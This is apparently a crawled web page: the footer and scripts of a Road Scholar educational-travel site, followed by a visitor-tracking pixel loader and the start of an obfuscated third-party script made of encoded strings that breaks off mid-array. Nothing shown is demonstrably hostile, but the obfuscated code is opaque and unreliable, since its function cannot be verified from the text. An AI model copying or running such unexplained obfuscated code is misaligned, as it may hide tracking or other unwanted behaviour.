                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2025 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8204"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F21023%2FThe-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination%3Fite%3D6679%26ito%3D741%26itq%3D56f26883-7586-46be-8f8c-e3eefaa32924%26itx%255Bidio%255D%3D51888162&sessionid=980985645763d9298d05249e8f758995&v=1763811850569&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 406
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/nadean.js
body_size: 54946
content:
var _0x2735957c=['rhdcMMJcOG','vCoJWOlcQmoQ','WOWYytpcSa','WOmHedpcKq','WPdcV1VdG8kQ','l2DKF8ok','WQtdHCkoWRddHq','W5hdLgxcTCkB','fJ7cUw0H','WQSGWPBcSZm','WQLNWPxdI8ot','W7FdPuxdQmkq','W61UE8kFfq','jSoQjN/cQG','W6FdQ1FdR8kB','bM83iI4','icxcV8kaWQS','WPVcJmkjmfq','ifDitCoO','W6zBW5dcK0C','f8oqrmkcWRa','WRhdLmk8FSo9','W73cP8kzWRqa','WQZcJSkAhwK','WQ8wWONcOZS','WQGgp1ZcTG','WPdcV8khpvW','eSoVtCkBWQ0','W6FdKmocW5PP','WPNcJvFcPSoX','uCoEWPhdPJW','WQ/dSCktWQRdKq','WPxcSwZdHmks','BSkNAGlcKW','bSoyWRNdG8oJ','jwbOymoh','WPddTCkakMS','lwFcRg/cGa','y2FcL1dcPq','amozsCklWQu','W6znW5VcKwG','WRNdSCkWWQtdUq','j8kMWRJcOSoD','yHZdN8kBWOa','WRbKhW/dRa','W4vzW4FcHgO','ymotpCk5W6a','WOGHeLdcSa','zJ7dQhGL','vdZcPCkaFG','h8keeCkGmW','WQyxWPtcLmkZ','hKNdO8kRW6C','ACkAxZ/cHa','W41AWPRcT08','W7hdJSo4W6JcMq','WQlcSfRdOCkw','WOu+WRdcVKK','y2xdVCkZWQi','W4qCDcRcSa','W5L3W5ZcQMu','ASozmCkXW6G','W5BdGmoNW7TG','W7JdK2dcTCkG','jfVcRg7cMG','vSkAW4RcNIS','W6JcMwxdLSo+','W4pcPq7dQmor','oJpcSCkvWQO','WP5zWPhdVmoy','s0NdPCkoWQe','W6u0WQddQ3S','rWbLW57dSa','WRhdV8k3zmoX','WOXDWPFcHci','WPZdSIhcImoG','aaaRorK','xuZdQmkzWRe','WRldKmkZWRVdGG','WORcSt3cGCkn','ySkVFmk8WQ4','qxKjW6xcRa','WQeUa8olnq','k8ooASkfWQK','fCoDeuj1','oeRcQNpcMG','WPFdIK/cTCkQsSkpW6FcJW','FMZcTgZdJq','l1VcSCo3bq','W77dGSo/W6NcJG','WRxcJuFcLSo0','ygtcGgBcMW','kIRcVCkEWRK','WONdKmkGFmoF','lw9HzSoj','uCoTWPZcO8ka','n8krk3xcPG','W6CkEXtcQq','hxq4jt8','W7CuWQZdT0C','W5RdL8oGW6XV','xvpdQCktWRy','WPpdV8kDFmoW','WQuPWRVcGSkV','WQnbi2pdOa','aSktbxNcNW','WQtdMmkkWQZdJa','vvZdISkZWRC','d8kAy2hdOG','W5qBWOpdJ3m','u3FcKNFcOG','hCknchxcKa','W5WfWO7dKfi','wwJcGgxcSG','W7tcOW7dNSk0','emoecKnR','rSkeESk4fa','sCkYuJJcQq','cMXLqSoj','WRNcPMBcQSou','W7nRBCkccG','W5iaDIBcTG','WOxdTSksWRpdTW','suZdS8kqWQq','WQlcHK3cICoQ','iwzQyCog','cCoIp1XM','W6hdIgBcP8kR','h8kLlmknoq','W4pdGCoKW6f9','DCotlmk2W7m','WQundmogaW','trJdNKmU','DNFdGCkxW7O','xwJdM8oxxG','WO/dJmkVWP/dMa','vw7dI8oBwG','W5pcMHdcT8kA','WPNdKmkxWQ7dHq','W6hdLx/cOmkQ','W5bFW73cKuq','hCkWbCk7W7q','xCknECkZga','v8o4W6TrWPy','e3SSlcq','W7JcT8kQWOy5','dgK5ici','zw0hW5ddIW','W5eZeSoblG','h8ojxCkHWOG','j8oWWQ3dVtu','jCkNpmkkma','k2rUBCoA','W6pcUYxcGCkN','WQxdT8kzafS','CSovWQVcTmoE','xxlcGxdcOa','WPjsWRRdUmoQ','omoxix1s','sCoibCkrW4S','W63dP0FdRCkD','wu7dUSkFWQG','dKJcSfpcLq','W6BdKsVcSmk1','W7VdLSoNW6ZcJG','c10mpri','W4RcTWJcKCkn','W5DZWPRcLvm','qclcUmkIqa','W7tcR1tcRmkt','pCoYW5FcJCoI','F0ZdLSkPW6O','wCojW58GWPa','e8kOlSkfkG','W7FcVxpdTmoL','eSkfWQVcHmou','WQeXW4tdUCk8','W5TFW7pcNeS','W6xdQvhdSSkb','cuxcJvNcUW','x0JdV8krWQi','omoJWQRdRtO','W5ddGmo8W6jU','WPpdU8khWRVdRa','BG3dHuOn','ugBdLmoswq','WRNcHf/cHmoQ','W595WOFdUmol','oCkOkCkpha','W5ikEI3cIa','qt3dHCoOWQu','W5FcKCkzWRjN','rCo2oSk5W5y','kKHhW6ba','kf53B8oW','WOfhnG/dGq','W7XbpJ7dLG','rgRdICofsa','W67dINJcPCkW','W6xcSIZcLSk8','W6hcVGJdMmk1','dmoECLCq','w27dNmogwa','W6pdPSo+W4JcHG','W6v5WOZdGNG','nSoBqCko','tCkcFSk+cG','W5tcQ8oDsSoTW77dMqCF','W6nhwSkklW','WQKhnvZcPa','W7P+E8kmhW','W77cQCksWRml','ySohmCkLW6K','b8kdfxVcMq','WO3cO8oYW57cPG','fmkFWQVcLSoz','pL1cW5vJ','WPedWRBcPmk+','jMr3BSoD','smkkFSk0dW','WR/dPSkgEmoP','txRdJCokEW','WR13WPNdJmoF','WRGGzSoYdG','zsxcMCkwsW','FmooWQFcRmoH','WRlcSKVcHmkv','W7mnW5ddPv0','W6hdOKNdQSkB','WOG3hvhcKa','WQympxFcHW','W4xcUYtcKCkB','WRVdPCkbje4','W6X7z8kvfq','W7JcM27dKCo6','qmketSk8ga','WR7dK8kKA8o/','gmoggejS','ytFdKMal','W4pdPvRdJ8k/','tSoyW5TvWP4','bmkDkmkpga','nColnCo9WPu','W7hcOJFdImor','W7H4D8kvgW','zSocW61mWPC','W43dQehcH8kQ','W6KZgfVcOq','WRpdPSkCjKy','cCodv8kzWRC','x8k0tCkZaq','W7NcRG/dGmkX','WO8LWRBcSYa','WP7cSNpdHSkR','WOLhpNK','Ae7dN8klWPu','BMefW4/dJG','WOuhpmoLfq','qGxcI8koyW','g8koWRRcNCoh','W7NdOfpdMmoy','hYBcU8k7WRq','WO7dLCk7W4FcRG','rCozWQRcJ8oK','AmojjCkMW74','WPjDWPdcId8','W4xdL8o8W61T','vx7dImoBqW','vwldQSk6W4m','WOyMgdpcOq','CSoRuSkIW6O','wh3dLCousW','vgtdUCoZqG','mSodWQZcMYm','WOS1hutcLa','uw7dK8o9wa','z8oDmCkPW7y','W4hdQmoDW6ZcTW','fGRdGMGfbaO','W4JdKSo2W7RcHa','WPVdPmkxWQRdSW','u8oWdCkvW58','WOVcL8ooWQNcNG','A0BcTxtcMG','W6/cQa3dNmkS','W7NcQMRdPmo/','WQCPWQ7cNCkM','D27dTmkjW6q','FvxdL8oXW6a','WOzJbbxdOa','W5hdNYVcLmkp','buFcT3JcNa','W5ZdI8o/W7f+','WPFdRCkpWRpdSq','WOr0WRRdVgK','WQiJWPZcJWe','DSooimk8W6S','W4JdJmoZW4ZcMG','j8kfWRdcImoF','WPWyletcJa','g3CpWRNdMa','zwVdHq','sg3dH8oYCq','gmooc1fN','xthcImk1W5a','vhRcK3pcPW','ahOHoce','C18AW4BdLW','W6NcGwFdNSoO','Bx0KW5BdPa','W4xcVvBdGmkEWRhdUG','rZJcUmkqCq','WPZdImkEb3S','W7mgtZBdKW','cmoSxmk1WQe','B8kjBSkGoG','hKXpW75H','ogRcNuVcTa','kJtcTG','WPldJmkeWRVdUW','WRKSWQVcGCkI','W7pcQCkSpM8','xbH3w8oW','heOQbqG','WPhcQr7dH8opWRnAsglcLHFcO8oV','W7ldHNxcPSkV','w8kOzCk0nq','eKZcKxxcLq','W4tdKSo+W618','WOlcLmonWRVcHq','h2S4pI4','zSkMwmk5ca','WOZcSh3cTSku','FwDLWR7dVG','WOvhWQhdQ8o7','valdNmojxa','W7TWymkrga','jwD8zCoD','chfRW6LX','W41BFSk8yq','WQDYWORdI8oq','bCoQnxpcPW','dSkrWRtcMCoa','xfxdS8o5WR0','BmogWOm1WQ0','W7pcH8kiWQuV','lN9QBSoq','rCkqW7nFWOy','h0LobG4','A8kMBqFcSW','W4qtl8oVfa','WOJdS8kbWRpdPa','gSoDWOFdKdu','pmkRl13cUW','WQxdU8kEWQJdOq','WRtcJf/cISoR','zMddQCkZW48','WQ3cMKVcMSoO','W54LWRxcVSk4','ggCUosi','rCknyCk6eq','uwpdKSk7W50','W7C9rGJcUW','q1tdR8ksWRy','ArZdK1uf','rvpdVSkoWR8','WONcVmo4v0G','zmk+FWBcOG','W7xdHvpdI8k1','WPVcScVcJSov','W4uHzbldKa','Ah4sW43dHa','sZRcSSkqFa','W5WrWOpdGfG','WROrWQxcGmkK','vhJdHCoprq','WPtdVCkLrmox','dMuYgqy','BSoKW4dcKCom','omkHlvVcVq','vuxdVSkgWRu','WRJdV8ksjLe','W4ycWOddL1i','WQiYDh7cHW','b8kEWRdcHmos','W4/dLSoHW7n/','z20CW5pdLa','W455t8kPgq','WQhdMmkjWRhdMG','WPZdL8k5WPFcJq','hgCSjcW','BSoFlCkHW7e','eSkBWQVcGmoz','WOZcQhtdU8kq','BHZdPf8e','WOmCWPlcUZu','W6ZdNJ7dMCkz','meNcUwtcLq','WOiKdftcIW','wCoHW7zwWPW','WPZcLCkcWRS/','CMShW4hdLG','oI3cH8kzWRG','WOxcK8ktmvy','eCorhLT/','WPZdVCkaWRVdVW','jx9OFSog','h2pcKvdcNG','W4pcLK7dTSo0','CmoqlSkLW7a','W6hcLhhdGCoW','W4ifWPVdLe4','q8koAmkZfq','WRbYor3dHW','e3GPlZW','jxDohZS','yNFdGCkhW6y','WP/cMSofWRlcGq','vCoJWQZcR8oc','DSoCWQVcUCoG','WP1YkGxdPW','gSogqSkCWRm','DGxdMemh','WQhdNSkiWR3dJG','rSkxzmk/ea','nCo/WRpdVcq','WQOXWQFcMSkL','WPmqWPxcGZy','uNJdM8ogsa','m2dcRKRcLW','umoXWPzzWRy','WQq0W6RcNJq','WQtdNmkHBCoR','W7ivWRldSem','W6b+Dmkceq','W4bhW7dcKvm','W5GRlgZcJa','WR7dKSkuWQxdLG','mCkbWRBcOCoe','ngbPCmoA','qxhcNxtcSW','uMhcULFcJa','W6JdG8oJW6JcLq','g8onhfHK','WOldRmkgieC','WRJcOLhdT8kq','WP7dKSkNAmo3','W6tcSa/dI8kU','W4ybWOFdJ0C','W6xdG8oLW7dcJG','bKC6iJO','W7xcS8kyWRmB','WR0GWRJcH8k9','WPWoWPNdN8ok','WP0LcdpcOq','eSk6o8kKgq','W6FdH37cPCkW','wh7dLmokxa','WPaZowVcGG','jgvIFSov','WOBdHSkCzmo6','WPVdOmkeWOtdIa','vSkAvrZcLq','DHZdIf8r','WP/cOhJdQCk1','veX4W4PT','W7OqWOtdPwu','xCkxvdRcKq','Ba3dQN0m','WPCbmNlcRG','W4pcQ1hdU8oC','W4RdR8oPW7BcUq','WQRcICkmke8','qgBcL3RcTa','fXlcImkaWQW','WRjVkbVdOG','gmolxSkCWRi','W4BdOJ7dMCkd','vclcUSkeAW','vmoJW7fDWP0','o8k2jaFcHG','W4S/WOBdH1G','W5DhW7lcLKG','W6BdPmo9W51+','WOVdTCkmWQ7dSq','WRpcMSkGo1G','W7yKzqVcSG','DGpcPCkVBG','W6JdICo5W7VcJW','WOZdUwBcMSk3','fx9UW5LX','lLjbW4zg','WP40c17cLG','WPlcS8kqlvG','WOFdSCkYWPVdTa','WRJcRxddO8kl','W6BdPKddTSka','W64GwGxcPW','WQifkCoYna','WPaNdvFcIa','WRVcHKtcISo8','h8oBw8kEWQu','W6BcH3ldN8oT','wNNcJv3cRq','W5RcUSkaWQKe','WRZcKKBcHmoW','W7xcPX/dN8kN','wfRdT8oTyq','W77cSXZdJCkU','W6r9ESknhW','W4BdQMRcTCko','WR1LaIRdUW','W5BcJ8kGWQWe','W6xcKdhcH8kn','bNj3BmoT','WQGAk8oOmG','bSkXWRhcU8oO','WQNcO3ddPCk0','WQCRWPtcUsa','sxbTw8om','heSLgKu','eCkpWRtcMmoz','WQJdTmkMevu','hSkKl8khnG','WPJcJmkziv0','W6hcRSkyWRGh','wCkwEmkLgW','W5SuWPldG1a','WRegWPdcMrC','WQSUa1NcJq','W6ZcHCoGW4/cHsHYW5mpWRBcPmkkW44','dCkQWRtcGCo/','cSoUv8ksWOS','fmkmWQNcHmoz','W5jUECkRia','WQWGduZcJq','BCk8DrlcPq','WRhdM8kKWPpdPq','WR0TgCofma','WPCUhKJcJq','oe5eW4ze','WRzVWPxdMmoF','WQOLWRBcPsS','cuDJW4NcSW','vgXLW4HJ','WPmpWR7cUmk0','WOe7a0VcHW','tSkOzCkupq','g8kHp8kcpW','yXRcUCkZrW','tSkfyCkJcG','W7VcHHVdPCkX','WQH2WPddLCow','W6pcPCkyWQ4o','bmk9j8kopG','W6xcVSkyWQmc','WRiTWRdcH8kG','W6xcJb/dP8kR','s0BcLxJcUW','W77dP17dQSkz','WRmwWPZdKdK','W7nOz8kpca','W6/cRXhdImkN','WO0mc8odgG','jSkkd8kKeW','lmkpWORdOSo9','WP7cG8kclLS','t8odWORcU8oG','WQyRamohpW','W5ibWQFdPva','W4BdHCoDW7pcTW','WRZdLCkOWO3dKq','W63dG1pdM8ke','hWtcHCk9WOO','nYRdMCkbWQu','sgmaW7JdRG','DglcQ1FcUq','qmkkz8kXgW','lSkkWQldRZ8','oSoodLLm','W73dHmo1W63cGG','lCo4WQxdUtC','WQBdGCkjWR7dLa','iLhdRCkaWQm','WRG9WRZcNSk2','hSkjdmkioW','WPBcPYtcICkD','g8kqgMtcMG','e8o4kgzT','x2/dP8kvW6S','zgitW6tdLW','WQJdLmkyp1y','WO8qhdpcHq','WO3dVSkpWQZdUW','W4n5WRRdHv8','A8k7xd7cMa','WQpcSv7dPmkC','W7RdN0JcSmk+','nSovWQRdPam','b8kjm1dcJa','WPxcGSkcleC','WPRcUSkxqKS','cCozbxTt','aSkEfgNcHa','xhf/b8oT','wgtcMNBcRW','W7pdQKddTSkF','WRVcNhRdI8kd','WPjjiqtdIG','WOrhoG7dNW','jtBcVSkCWRa','e1lcN1JcOa','W6NcRI/cISk+','zSoYW4PZWRa','W7vKW4tcOgC','aMmZlIO','t8oDWQ/cQ8oJ','W4xdICo9WPdcTa','dfGibWm','l3b/W7TK','WQaSc8oeiW','ucdcUmkmEq','gSkSevpcNG','WOVdT8kaWRFdPq','W5foW73cGue','W77cOxtdU8o5','WPuSWO3cOCk+','W7ZdRmoVWOdcVq','W5JdJwldR8o5','W74xW4xdTfC','WQpdSCkdf8kw','nSoZv8k0W5W','lgbPzSoo','W6tdVxhdQ8kB','WPWrWRldRmoz','W68aWQZdOuO','swddICoUtG','W47dJSoPW7LV','vCoNW79sWOK','oSoOWQ7dObe','dmosWOVdMJC','W53cRCkNWQuC','wgtdQCkgW7q','jIxcJmkYWPy','WPjhWQxdVmoQ','WR5TjbJdHq','WRjNWO3dISoF','o0rjW5vf','W7RdHNZcUmkO','WP1xiGVdGW','daFdUvWT','WRldLCkAWQ7dMa','WPvfaXZdGa','WPu3dflcIa','WRGgWPVcPmku','WPFcTfBcMSoF','W6tdQCkkW5tcNW','rc7cQCksFG','kN/cSxNcUG','W63cGtxdPCk9','kIdcO8ksWQ8','WQRdUmk9WO7dKG','ESo+WP3cJmoG','eKPpW6ja','W4VcMXNcKSkl','W6lcLeRdGmkt','WOJcN8kinv4','gSkMWPJcQmoJ','xLpdImkCW6q','WOFdUmkbWOJdSG','W6OsWRJdTLm','W4BdO3tdRmkz','smoPC8kwnG','WRDdWQJdRmo2','AmouWQlcV8oR','FmkYyXFcVW','weldQmk9WOa','W4ldKSoZW7P6','gSoTimkdWOK','zmkBomkYmtZdMq','ttpdQN1S','WRX0WOtdH8oy','DG3dPgmo','omoboKrT','DWNdTCkhW6y','W77cUHBdNmkN','WPJcJmkukuW','kfnfW5Xe','